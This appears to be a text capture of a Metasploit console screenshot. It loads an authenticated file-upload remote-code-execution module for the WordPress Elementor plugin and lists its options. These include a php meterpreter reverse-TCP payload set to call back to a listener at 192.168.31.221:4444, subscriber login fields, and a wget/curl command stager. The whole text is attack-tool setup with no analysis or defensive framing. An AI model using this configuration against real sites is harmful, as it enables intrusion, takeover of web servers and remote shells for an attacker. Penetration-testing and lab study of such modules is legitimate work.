 msf6 > use exploit/multi/http/wp_plugin_elementor_auth_upload_rce
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_plugin_elementor_auth_upload_rce) > show options
Module options (exploit/multi/http/wp_plugin_elementor_auth_upload_rce):
Name Current Setting Required Description
PASSWORD yes Password of a subscriber or higher account
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of the Wordpress server
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username of a subscriber or higher account
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.221 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wordpress Elementor
View the full module info with the info, or info -d command.